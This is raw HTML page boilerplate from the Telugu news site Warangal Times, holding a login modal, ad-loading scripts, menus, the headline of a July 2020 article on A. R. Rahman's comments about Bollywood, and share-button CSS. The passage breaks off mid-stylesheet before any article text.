        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://in.pinterest.com/warangaltimes/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/warangaltimess" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCvtS3sUoci9jJtBmiwDxHVg/featured?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.warangaltimes.com/">
            <img class="td-retina-data" data-retina="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" src="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" alt="warangaltimes" title="warangaltimes" width="300" height="39"/>
            <span class="td-visual-hidden">Warangal Times</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1 ">

<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "5415803004");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:640px;height:165px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "5415803004");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "5415803004");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "5415803004");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.warangaltimes.com/">
			<img class="td-retina-data" data-retina="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" src="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" alt="warangaltimes" title="warangaltimes" width="300" height="39"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.warangaltimes.com/">
			<img class="td-retina-data" data-retina="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" src="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" alt="warangaltimes" title="warangaltimes" width="300" height="39"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-6214"><a href="/"><i class="td-icon-home"></i></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4998"><a href="https://www.warangaltimes.com/category/top-stories/">Top Stories</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4996"><a href="https://www.warangaltimes.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16781"><a href="https://www.warangaltimes.com/category/news/andhra-pradesh/">Andhra Pradesh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16779"><a href="https://www.warangaltimes.com/category/news/national/">National</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16778"><a href="https://www.warangaltimes.com/category/news/international/">International</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4992"><a href="https://www.warangaltimes.com/category/cinema/">Cinema</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16780"><a href="https://www.warangaltimes.com/category/news/telangana/">Telangana</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4991"><a href="https://www.warangaltimes.com/category/news/telangana/united-warangal/">United Warangal</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4994"><a href="https://www.warangaltimes.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4993"><a href="https://www.warangaltimes.com/category/news/crime/">Crime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4995"><a href="https://www.warangaltimes.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16784"><a href="https://www.warangaltimes.com/category/devotional/">Devotional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4997"><a href="https://www.warangaltimes.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16787"><a href="https://www.warangaltimes.com/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5000"><a href="https://www.warangaltimes.com/category/videos/">Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-20431"><a href="https://www.warangaltimes.com/e-paper/">E-Paper</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.warangaltimes.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1276" class="post-1276 post type-post status-publish format-standard hentry" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">బాలీవుడ్‌ పై రెహమాన్‌ సంచలన వ్యాఖ్యలు</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-26T20:18:20+05:30" >July 26, 2020</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
